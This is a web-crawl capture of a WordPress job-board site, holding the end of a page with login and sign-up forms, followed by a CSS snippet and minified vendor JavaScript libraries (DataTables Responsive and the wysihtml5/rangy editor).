<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"bing","bing_map_api":"","google_map_key":"","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6970a1d955621_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6970a1d955621_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://eyesonjobs.com/member/?action=login&redirect_to=https%3A%2F%2Feyesonjobs.com%2F%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="3ce35064fa" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6970a1d9557ae_log" class="col-sm-3 control-label">
							Email					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6970a1d9557ae_log" name="log" required value="" placeholder="Email">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6970a1d9557ae_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="6970a1d9557ae_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6970a1d9557ae_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://eyesonjobs.com/?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://eyesonjobs.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6970a1d955926_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6970a1d955926_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        	<form class="noo-ajax-register-form form-horizontal" action="https://eyesonjobs.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="6970a1d955c6d-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="6970a1d955c6d-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<input type="hidden" id="6970a1d955c6d_user_login" name="user_login">
				<div class="form-group row required-field">
			<label for="6970a1d955c6d_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="6970a1d955c6d_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6970a1d955c6d_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="6970a1d955c6d_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6970a1d955c6d_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="6970a1d955c6d_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
					
			<div class="form-group row required-field user-type">
				<label class="col-sm-3 control-label">You are</label>
				<div class="col-sm-9">
					<div class="form-control-flat">
						<select class="user_role" name="user_role" required>
							<option value="">-Select-</option>
														<option value="employer" >I&#039;m an employer looking to hire</option>
														<option value="candidate" >I&#039;m a candidate looking for a job</option>
													</select>
						<i class="fa fa-caret-down"></i>
					</div>
				</div>
			</div>
						<div class="form-group text-center">
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://eyesonjobs.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3
body_size: -62
content:
.hentry.indeed-job .show-view-more a i.indeed-icon {
	display: inline-block;
	width: 16px;
    height: 16px;
	background-image: url('../images/indeed-icon.png');
    background-size: cover;
    margin-left: -10px;
    margin-right: 10px;
    margin: 0 5px -4px -5px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js
body_size: 3982
content:
/*!
 Responsive 2.2.2
 2014-2018 SpryMedia Ltd - datatables.net/license
*/
(function(d){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(l){return d(l,window,document)}):"object"===typeof exports?module.exports=function(l,j){l||(l=window);if(!j||!j.fn.dataTable)j=require("datatables.net")(l,j).$;return d(j,l,l.document)}:d(jQuery,window,document)})(function(d,l,j,q){function t(a,b,c){var e=b+"-"+c;if(n[e])return n[e];for(var d=[],a=a.cell(b,c).node().childNodes,b=0,c=a.length;b<c;b++)d.push(a[b]);return n[e]=d}function r(a,b,d){var e=b+
"-"+d;if(n[e]){for(var a=a.cell(b,d).node(),d=n[e][0].parentNode.childNodes,b=[],f=0,g=d.length;f<g;f++)b.push(d[f]);d=0;for(f=b.length;d<f;d++)a.appendChild(b[d]);n[e]=q}}var o=d.fn.dataTable,i=function(a,b){if(!o.versionCheck||!o.versionCheck("1.10.10"))throw"DataTables Responsive requires DataTables 1.10.10 or newer";this.s={dt:new o.Api(a),columns:[],current:[]};this.s.dt.settings()[0].responsive||(b&&"string"===typeof b.details?b.details={type:b.details}:b&&!1===b.details?b.details={type:!1}:
b&&!0===b.details&&(b.details={type:"inline"}),this.c=d.extend(!0,{},i.defaults,o.defaults.responsive,b),a.responsive=this,this._constructor())};d.extend(i.prototype,{_constructor:function(){var a=this,b=this.s.dt,c=b.settings()[0],e=d(l).width();b.settings()[0]._responsive=this;d(l).on("resize.dtr orientationchange.dtr",o.util.throttle(function(){var b=d(l).width();b!==e&&(a._resize(),e=b)}));c.oApi._fnCallbackReg(c,"aoRowCreatedCallback",function(e){-1!==d.inArray(!1,a.s.current)&&d(">td, >th",
e).each(function(e){e=b.column.index("toData",e);!1===a.s.current[e]&&d(this).css("display","none")})});b.on("destroy.dtr",function(){b.off(".dtr");d(b.table().body()).off(".dtr");d(l).off("resize.dtr orientationchange.dtr");d.each(a.s.current,function(b,e){!1===e&&a._setColumnVis(b,!0)})});this.c.breakpoints.sort(function(a,b){return a.width<b.width?1:a.width>b.width?-1:0});this._classLogic();this._resizeAuto();c=this.c.details;!1!==c.type&&(a._detailsInit(),b.on("column-visibility.dtr",function(){a._timer&&
clearTimeout(a._timer);a._timer=setTimeout(function(){a._timer=null;a._classLogic();a._resizeAuto();a._resize();a._redrawChildren()},100)}),b.on("draw.dtr",function(){a._redrawChildren()}),d(b.table().node()).addClass("dtr-"+c.type));b.on("column-reorder.dtr",function(){a._classLogic();a._resizeAuto();a._resize()});b.on("column-sizing.dtr",function(){a._resizeAuto();a._resize()});b.on("preXhr.dtr",function(){var e=[];b.rows().every(function(){this.child.isShown()&&e.push(this.id(true))});b.one("draw.dtr",
function(){a._resizeAuto();a._resize();b.rows(e).every(function(){a._detailsDisplay(this,false)})})});b.on("init.dtr",function(){a._resizeAuto();a._resize();d.inArray(false,a.s.current)&&b.columns.adjust()});this._resize()},_columnsVisiblity:function(a){var b=this.s.dt,c=this.s.columns,e,f,g=c.map(function(a,b){return{columnIdx:b,priority:a.priority}}).sort(function(a,b){return a.priority!==b.priority?a.priority-b.priority:a.columnIdx-b.columnIdx}),h=d.map(c,function(e,c){return!1===b.column(c).visible()?
"not-visible":e.auto&&null===e.minWidth?!1:!0===e.auto?"-":-1!==d.inArray(a,e.includeIn)}),m=0;e=0;for(f=h.length;e<f;e++)!0===h[e]&&(m+=c[e].minWidth);e=b.settings()[0].oScroll;e=e.sY||e.sX?e.iBarWidth:0;m=b.table().container().offsetWidth-e-m;e=0;for(f=h.length;e<f;e++)c[e].control&&(m-=c[e].minWidth);var s=!1;e=0;for(f=g.length;e<f;e++){var k=g[e].columnIdx;"-"===h[k]&&(!c[k].control&&c[k].minWidth)&&(s||0>m-c[k].minWidth?(s=!0,h[k]=!1):h[k]=!0,m-=c[k].minWidth)}g=!1;e=0;for(f=c.length;e<f;e++)if(!c[e].control&&
!c[e].never&&!1===h[e]){g=!0;break}e=0;for(f=c.length;e<f;e++)c[e].control&&(h[e]=g),"not-visible"===h[e]&&(h[e]=!1);-1===d.inArray(!0,h)&&(h[0]=!0);return h},_classLogic:function(){var a=this,b=this.c.breakpoints,c=this.s.dt,e=c.columns().eq(0).map(function(a){var b=this.column(a),e=b.header().className,a=c.settings()[0].aoColumns[a].responsivePriority;a===q&&(b=d(b.header()).data("priority"),a=b!==q?1*b:1E4);return{className:e,includeIn:[],auto:!1,control:!1,never:e.match(/\bnever\b/)?!0:!1,priority:a}}),
f=function(a,b){var c=e[a].includeIn;-1===d.inArray(b,c)&&c.push(b)},g=function(d,c,g,k){if(g)if("max-"===g){k=a._find(c).width;c=0;for(g=b.length;c<g;c++)b[c].width<=k&&f(d,b[c].name)}else if("min-"===g){k=a._find(c).width;c=0;for(g=b.length;c<g;c++)b[c].width>=k&&f(d,b[c].name)}else{if("not-"===g){c=0;for(g=b.length;c<g;c++)-1===b[c].name.indexOf(k)&&f(d,b[c].name)}}else e[d].includeIn.push(c)};e.each(function(a,e){for(var c=a.className.split(" "),f=!1,i=0,l=c.length;i<l;i++){var j=d.trim(c[i]);
if("all"===j){f=!0;a.includeIn=d.map(b,function(a){return a.name});return}if("none"===j||a.never){f=!0;return}if("control"===j){f=!0;a.control=!0;return}d.each(b,function(a,b){var d=b.name.split("-"),c=j.match(RegExp("(min\\-|max\\-|not\\-)?("+d[0]+")(\\-[_a-zA-Z0-9])?"));c&&(f=!0,c[2]===d[0]&&c[3]==="-"+d[1]?g(e,b.name,c[1],c[2]+c[3]):c[2]===d[0]&&!c[3]&&g(e,b.name,c[1],c[2]))})}f||(a.auto=!0)});this.s.columns=e},_detailsDisplay:function(a,b){var c=this,e=this.s.dt,f=this.c.details;if(f&&!1!==f.type){var g=
f.display(a,b,function(){return f.renderer(e,a[0],c._detailsObj(a[0]))});(!0===g||!1===g)&&d(e.table().node()).triggerHandler("responsive-display.dt",[e,a,g,b])}},_detailsInit:function(){var a=this,b=this.s.dt,c=this.c.details;"inline"===c.type&&(c.target="td:first-child, th:first-child");b.on("draw.dtr",function(){a._tabIndexes()});a._tabIndexes();d(b.table().body()).on("keyup.dtr","td, th",function(a){a.keyCode===13&&d(this).data("dtr-keyboard")&&d(this).click()});var e=c.target;d(b.table().body()).on("click.dtr mousedown.dtr mouseup.dtr",
"string"===typeof e?e:"td, th",function(c){if(d(b.table().node()).hasClass("collapsed")&&d.inArray(d(this).closest("tr").get(0),b.rows().nodes().toArray())!==-1){if(typeof e==="number"){var g=e<0?b.columns().eq(0).length+e:e;if(b.cell(this).index().column!==g)return}g=b.row(d(this).closest("tr"));c.type==="click"?a._detailsDisplay(g,false):c.type==="mousedown"?d(this).css("outline","none"):c.type==="mouseup"&&d(this).blur().css("outline","")}})},_detailsObj:function(a){var b=this,c=this.s.dt;return d.map(this.s.columns,
function(e,d){if(!e.never&&!e.control)return{title:c.settings()[0].aoColumns[d].sTitle,data:c.cell(a,d).render(b.c.orthogonal),hidden:c.column(d).visible()&&!b.s.current[d],columnIndex:d,rowIndex:a}})},_find:function(a){for(var b=this.c.breakpoints,c=0,e=b.length;c<e;c++)if(b[c].name===a)return b[c]},_redrawChildren:function(){var a=this,b=this.s.dt;b.rows({page:"current"}).iterator("row",function(c,e){b.row(e);a._detailsDisplay(b.row(e),!0)})},_resize:function(){var a=this,b=this.s.dt,c=d(l).width(),
e=this.c.breakpoints,f=e[0].name,g=this.s.columns,h,m=this.s.current.slice();for(h=e.length-1;0<=h;h--)if(c<=e[h].width){f=e[h].name;break}var i=this._columnsVisiblity(f);this.s.current=i;e=!1;h=0;for(c=g.length;h<c;h++)if(!1===i[h]&&!g[h].never&&!g[h].control&&!1===!b.column(h).visible()){e=!0;break}d(b.table().node()).toggleClass("collapsed",e);var k=!1,j=0;b.columns().eq(0).each(function(b,c){!0===i[c]&&j++;i[c]!==m[c]&&(k=!0,a._setColumnVis(b,i[c]))});k&&(this._redrawChildren(),d(b.table().node()).trigger("responsive-resize.dt",
[b,this.s.current]),0===b.page.info().recordsDisplay&&d("td",b.table().body()).eq(0).attr("colspan",j))},_resizeAuto:function(){var a=this.s.dt,b=this.s.columns;if(this.c.auto&&-1!==d.inArray(!0,d.map(b,function(a){return a.auto}))){d.isEmptyObject(n)||d.each(n,function(b){b=b.split("-");r(a,1*b[0],1*b[1])});a.table().node();var c=a.table().node().cloneNode(!1),e=d(a.table().header().cloneNode(!1)).appendTo(c),f=d(a.table().body()).clone(!1,!1).empty().appendTo(c),g=a.columns().header().filter(function(b){return a.column(b).visible()}).to$().clone(!1).css("display",
"table-cell").css("min-width",0);d(f).append(d(a.rows({page:"current"}).nodes()).clone(!1)).find("th, td").css("display","");if(f=a.table().footer()){var f=d(f.cloneNode(!1)).appendTo(c),h=a.columns().footer().filter(function(b){return a.column(b).visible()}).to$().clone(!1).css("display","table-cell");d("<tr/>").append(h).appendTo(f)}d("<tr/>").append(g).appendTo(e);"inline"===this.c.details.type&&d(c).addClass("dtr-inline collapsed");d(c).find("[name]").removeAttr("name");d(c).css("position","relative");
c=d("<div/>").css({width:1,height:1,overflow:"hidden",clear:"both"}).append(c);c.insertBefore(a.table().node());g.each(function(c){c=a.column.index("fromVisible",c);b[c].minWidth=this.offsetWidth||0});c.remove()}},_setColumnVis:function(a,b){var c=this.s.dt,e=b?"":"none";d(c.column(a).header()).css("display",e);d(c.column(a).footer()).css("display",e);c.column(a).nodes().to$().css("display",e);d.isEmptyObject(n)||c.cells(null,a).indexes().each(function(a){r(c,a.row,a.column)})},_tabIndexes:function(){var a=
this.s.dt,b=a.cells({page:"current"}).nodes().to$(),c=a.settings()[0],e=this.c.details.target;b.filter("[data-dtr-keyboard]").removeData("[data-dtr-keyboard]");"number"===typeof e?a.cells(null,e,{page:"current"}).nodes().to$().attr("tabIndex",c.iTabIndex).data("dtr-keyboard",1):("td:first-child, th:first-child"===e&&(e=">td:first-child, >th:first-child"),d(e,a.rows({page:"current"}).nodes()).attr("tabIndex",c.iTabIndex).data("dtr-keyboard",1))}});i.breakpoints=[{name:"desktop",width:Infinity},{name:"tablet-l",
width:1024},{name:"tablet-p",width:768},{name:"mobile-l",width:480},{name:"mobile-p",width:320}];i.display={childRow:function(a,b,c){if(b){if(d(a.node()).hasClass("parent"))return a.child(c(),"child").show(),!0}else{if(a.child.isShown())return a.child(!1),d(a.node()).removeClass("parent"),!1;a.child(c(),"child").show();d(a.node()).addClass("parent");return!0}},childRowImmediate:function(a,b,c){if(!b&&a.child.isShown()||!a.responsive.hasHidden())return a.child(!1),d(a.node()).removeClass("parent"),
!1;a.child(c(),"child").show();d(a.node()).addClass("parent");return!0},modal:function(a){return function(b,c,e){if(c)d("div.dtr-modal-content").empty().append(e());else{var f=function(){g.remove();d(j).off("keypress.dtr")},g=d('<div class="dtr-modal"/>').append(d('<div class="dtr-modal-display"/>').append(d('<div class="dtr-modal-content"/>').append(e())).append(d('<div class="dtr-modal-close">&times;</div>').click(function(){f()}))).append(d('<div class="dtr-modal-background"/>').click(function(){f()})).appendTo("body");
d(j).on("keyup.dtr",function(a){27===a.keyCode&&(a.stopPropagation(),f())})}a&&a.header&&d("div.dtr-modal-content").prepend("<h2>"+a.header(b)+"</h2>")}}};var n={};i.renderer={listHiddenNodes:function(){return function(a,b,c){var e=d('<ul data-dtr-index="'+b+'" class="dtr-details"/>'),f=!1;d.each(c,function(b,c){c.hidden&&(d('<li data-dtr-index="'+c.columnIndex+'" data-dt-row="'+c.rowIndex+'" data-dt-column="'+c.columnIndex+'"><span class="dtr-title">'+c.title+"</span> </li>").append(d('<span class="dtr-data"/>').append(t(a,
c.rowIndex,c.columnIndex))).appendTo(e),f=!0)});return f?e:!1}},listHidden:function(){return function(a,b,c){return(a=d.map(c,function(a){return a.hidden?'<li data-dtr-index="'+a.columnIndex+'" data-dt-row="'+a.rowIndex+'" data-dt-column="'+a.columnIndex+'"><span class="dtr-title">'+a.title+'</span> <span class="dtr-data">'+a.data+"</span></li>":""}).join(""))?d('<ul data-dtr-index="'+b+'" class="dtr-details"/>').append(a):!1}},tableAll:function(a){a=d.extend({tableClass:""},a);return function(b,
c,e){b=d.map(e,function(a){return'<tr data-dt-row="'+a.rowIndex+'" data-dt-column="'+a.columnIndex+'"><td>'+a.title+":</td> <td>"+a.data+"</td></tr>"}).join("");return d('<table class="'+a.tableClass+' dtr-details" width="100%"/>').append(b)}}};i.defaults={breakpoints:i.breakpoints,auto:!0,details:{display:i.display.childRow,renderer:i.renderer.listHidden(),target:0,type:"inline"},orthogonal:"display"};var p=d.fn.dataTable.Api;p.register("responsive()",function(){return this});p.register("responsive.index()",
function(a){a=d(a);return{column:a.data("dtr-index"),row:a.parent().data("dtr-index")}});p.register("responsive.rebuild()",function(){return this.iterator("table",function(a){a._responsive&&a._responsive._classLogic()})});p.register("responsive.recalc()",function(){return this.iterator("table",function(a){a._responsive&&(a._responsive._resizeAuto(),a._responsive._resize())})});p.register("responsive.hasHidden()",function(){var a=this.context[0];return a._responsive?-1!==d.inArray(!1,a._responsive.s.current):
!1});p.registerPlural("columns().responsiveHidden()","column().responsiveHidden()",function(){return this.iterator("column",function(a,b){return a._responsive?a._responsive.s.current[b]:!1},1)});i.version="2.2.2";d.fn.dataTable.Responsive=i;d.fn.DataTable.Responsive=i;d(j).on("preInit.dt.dtr",function(a,b){if("dt"===a.namespace&&(d(b.nTable).hasClass("responsive")||d(b.nTable).hasClass("dt-responsive")||b.oInit.responsive||o.defaults.responsive)){var c=b.oInit.responsive;!1!==c&&new i(b,d.isPlainObject(c)?
c:{})}});return i});

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js
body_size: 35105
content:
var wysihtml5={version:"0.3.0",commands:{},dom:{},quirks:{},toolbar:{},lang:{},selection:{},views:{},INVISIBLE_SPACE:"\ufeff",EMPTY_FUNCTION:function(){},ELEMENT_NODE:1,TEXT_NODE:3,BACKSPACE_KEY:8,ENTER_KEY:13,ESCAPE_KEY:27,SPACE_KEY:32,DELETE_KEY:46};window.rangy=function(){function e(e,t){var n=typeof e[t];return n==c||!(n!=l||!e[t])||"unknown"==n}function t(e,t){return!(typeof e[t]!=l||!e[t])}function n(e,t){return typeof e[t]!=d}function o(e){return function(t,n){for(var o=n.length;o--;)if(!e(t,n[o]))return!1;return!0}}function i(e){return e&&p(e,m)&&y(e,f)}function r(e){window.alert("Rangy not supported in your browser. Reason: "+e),v.initialized=!0,v.supported=!1}function a(){if(!v.initialized){var n,o=!1,a=!1;for(e(document,"createRange")&&(n=document.createRange(),p(n,h)&&y(n,u)&&(o=!0),n.detach()),(n=t(document,"body")?document.body:document.getElementsByTagName("body")[0])&&e(n,"createTextRange")&&(n=n.createTextRange(),i(n)&&(a=!0)),!o&&!a&&r("Neither Range nor TextRange are implemented"),v.initialized=!0,v.features={implementsDomRange:o,implementsTextRange:a},o=b.concat(w),a=0,n=o.length;n>a;++a)try{o[a](v)}catch(s){t(window,"console")&&e(window.console,"log")&&window.console.log("Init listener threw an exception. Continuing.",s)}}}function s(e){this.name=e,this.supported=this.initialized=!1}var l="object",c="function",d="undefined",u="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer START_TO_START START_TO_END END_TO_START END_TO_END".split(" "),h="setStart setStartBefore setStartAfter setEnd setEndBefore setEndAfter collapse selectNode selectNodeContents compareBoundaryPoints deleteContents extractContents cloneContents insertNode surroundContents cloneRange toString detach".split(" "),f="boundingHeight boundingLeft boundingTop boundingWidth htmlText text".split(" "),m="collapse compareEndPoints duplicate getBookmark moveToBookmark moveToElementText parentElement pasteHTML select setEndPoint getBoundingClientRect".split(" "),p=o(e),g=o(t),y=o(n),v={version:"1.2.2",initialized:!1,supported:!0,util:{isHostMethod:e,isHostObject:t,isHostProperty:n,areHostMethods:p,areHostObjects:g,areHostProperties:y,isTextRange:i},features:{},modules:{},config:{alertOnWarn:!1,preferTextRange:!1}};v.fail=r,v.warn=function(e){e="Rangy warning: "+e,v.config.alertOnWarn?window.alert(e):typeof window.console!=d&&typeof window.console.log!=d&&window.console.log(e)},{}.hasOwnProperty?v.util.extend=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}:r("hasOwnProperty not supported");var w=[],b=[];v.init=a,v.addInitListener=function(e){v.initialized?e(v):w.push(e)};var C=[];v.addCreateMissingNativeApiListener=function(e){C.push(e)},v.createMissingNativeApi=function(e){e=e||window,a();for(var t=0,n=C.length;n>t;++t)C[t](e)},s.prototype.fail=function(e){throw this.initialized=!0,this.supported=!1,Error("Module '"+this.name+"' failed to load: "+e)},s.prototype.warn=function(e){v.warn("Module "+this.name+": "+e)},s.prototype.createError=function(e){return Error("Error in Rangy "+this.name+" module: "+e)},v.createModule=function(e,t){var n=new s(e);v.modules[e]=n,b.push(function(e){t(e,n),n.initialized=!0,n.supported=!0})},v.requireModules=function(e){for(var t,n,o=0,i=e.length;i>o;++o){if(n=e[o],t=v.modules[n],!(t&&t instanceof s))throw Error("Module '"+n+"' not found");if(!t.supported)throw Error("Module '"+n+"' not supported")}};var N=!1,g=function(){N||(N=!0,v.initialized||a())};if(typeof window==d)r("No window found");else{if(typeof document!=d)return e(document,"addEventListener")&&document.addEventListener("DOMContentLoaded",g,!1),e(window,"addEventListener")?window.addEventListener("load",g,!1):e(window,"attachEvent")?window.attachEvent("onload",g):r("Window does not have required addEventListener or attachEvent method"),v;r("No document found")}}(),rangy.createModule("DomUtil",function(e,t){function n(e){for(var t=0;e=e.previousSibling;)t++;return t}function o(e,t){var n,o=[];for(n=e;n;n=n.parentNode)o.push(n);for(n=t;n;n=n.parentNode)if(p(o,n))return n;return null}function i(e,t,n){for(n=n?e:e.parentNode;n;){if(e=n.parentNode,e===t)return n;n=e}return null}function r(e){return e=e.nodeType,3==e||4==e||8==e}function a(e,t){var n=t.nextSibling,o=t.parentNode;return n?o.insertBefore(e,n):o.appendChild(e),e}function s(e){if(9==e.nodeType)return e;if(typeof e.ownerDocument!=h)return e.ownerDocument;if(typeof e.document!=h)return e.document;if(e.parentNode)return s(e.parentNode);throw Error("getDocument: no document found for node")}function l(e){return e?r(e)?'"'+e.data+'"':1==e.nodeType?"<"+e.nodeName+(e.id?' id="'+e.id+'"':"")+">["+e.childNodes.length+"]":e.nodeName:"[No node]"}function c(e){this._next=this.root=e}function d(e,t){this.node=e,this.offset=t}function u(e){this.code=this[e],this.codeName=e,this.message="DOMException: "+this.codeName}var h="undefined",f=e.util;f.areHostMethods(document,["createDocumentFragment","createElement","createTextNode"])||t.fail("document missing a Node creation method"),f.isHostMethod(document,"getElementsByTagName")||t.fail("document missing getElementsByTagName method");var m=document.createElement("div");f.areHostMethods(m,["insertBefore","appendChild","cloneNode"])||t.fail("Incomplete Element implementation"),f.isHostProperty(m,"innerHTML")||t.fail("Element is missing innerHTML property"),m=document.createTextNode("test"),f.areHostMethods(m,["splitText","deleteData","insertData","appendData","cloneNode"])||t.fail("Incomplete Text Node implementation");var p=function(e,t){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1};c.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){var e,t=this._current=this._next;if(this._current){if(e=t.firstChild,!e)for(e=null;t!==this.root&&!(e=t.nextSibling);)t=t.parentNode;this._next=e}return this._current},detach:function(){this._current=this._next=this.root=null}},d.prototype={equals:function(e){return this.node===e.node&this.offset==e.offset},inspect:function(){return"[DomPosition("+l(this.node)+":"+this.offset+")]"}},u.prototype={INDEX_SIZE_ERR:1,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INVALID_STATE_ERR:11},u.prototype.toString=function(){return this.message},e.dom={arrayContains:p,isHtmlNamespace:function(e){var t;return typeof e.namespaceURI==h||null===(t=e.namespaceURI)||"http://www.w3.org/1999/xhtml"==t},parentElement:function(e){return e=e.parentNode,1==e.nodeType?e:null},getNodeIndex:n,getNodeLength:function(e){var t;return r(e)?e.length:(t=e.childNodes)?t.length:0},getCommonAncestor:o,isAncestorOf:function(e,t,n){for(t=n?t:t.parentNode;t;){if(t===e)return!0;t=t.parentNode}return!1},getClosestAncestorIn:i,isCharacterDataNode:r,insertAfter:a,splitDataNode:function(e,t){var n=e.cloneNode(!1);return n.deleteData(0,t),e.deleteData(t,e.length-t),a(n,e),n},getDocument:s,getWindow:function(e){if(e=s(e),typeof e.defaultView!=h)return e.defaultView;if(typeof e.parentWindow!=h)return e.parentWindow;throw Error("Cannot get a window object for node")},getIframeWindow:function(e){if(typeof e.contentWindow!=h)return e.contentWindow;if(typeof e.contentDocument!=h)return e.contentDocument.defaultView;throw Error("getIframeWindow: No Window object found for iframe element")},getIframeDocument:function(e){if(typeof e.contentDocument!=h)return e.contentDocument;if(typeof e.contentWindow!=h)return e.contentWindow.document;throw Error("getIframeWindow: No Document object found for iframe element")},getBody:function(e){return f.isHostObject(e,"body")?e.body:e.getElementsByTagName("body")[0]},getRootContainer:function(e){for(var t;t=e.parentNode;)e=t;return e},comparePoints:function(e,t,r,a){var s;if(e==r)return t===a?0:a>t?-1:1;if(s=i(r,e,!0))return t<=n(s)?-1:1;if(s=i(e,r,!0))return n(s)<a?-1:1;if(t=o(e,r),e=e===t?t:i(e,t,!0),r=r===t?t:i(r,t,!0),e===r)throw 